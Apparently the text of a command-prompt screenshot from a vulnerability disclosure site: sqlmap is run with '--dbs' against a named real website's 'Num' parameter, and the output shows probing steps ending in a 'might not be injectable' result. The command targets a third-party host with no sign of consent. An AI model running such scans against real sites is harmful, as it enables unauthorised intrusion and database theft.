 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator.WJ-20130821UYDQ\Desktop\sqlmapproject-sqlmap-e8f87bf>sqlm
ap.py -u "http://www.ynzb.com.cn/Branch.aspx?Num=QY_20070925101048734" --dbs
sqlmap {1.0-dev-nongit-20150514}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:09:28
[21:09:28] [INFO] testing connection to the target URL
[21:09:37] [WARNING] reflective value(s) found and filtering out
[21:09:37] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[21:09:39] [INFO] target URL is stable
[21:09:39] [INFO] testing if GET parameter 'Num' is dynamic
[21:09:40] [INFO] confirming that GET parameter 'Num' is dynamic
[21:09:43] [INFO] GET parameter 'Num' is dynamic
sqlmap got a 302 redirect to 'http://www.ynzb.com.cn:80/SystemFalse.htm'. Do you
want to follow? [Y/n] y
[21:11:20] [WARNING] heuristic (basic) test shows that GET parameter 'Num' might
not be injectable
www.wooyun.org